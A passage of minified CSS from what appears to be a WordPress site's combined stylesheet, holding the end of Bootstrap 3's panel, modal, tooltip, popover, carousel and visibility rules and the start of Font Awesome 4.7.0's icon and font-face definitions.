.list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map *//*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */.fa.fa-pull-left,.fa.pull-left{margin-right:.3em}.fa,.fa-stack{display:inline-block}.fa-fw,.fa-li{text-align:center}@font-face{font-display:swap;font-family:FontAwesome;src:url(/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa.fa-pull-right,.fa.pull-right{margin-left:.3em}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right,.pull-right{float:right}.pull-left{float:left}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{position:relative;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align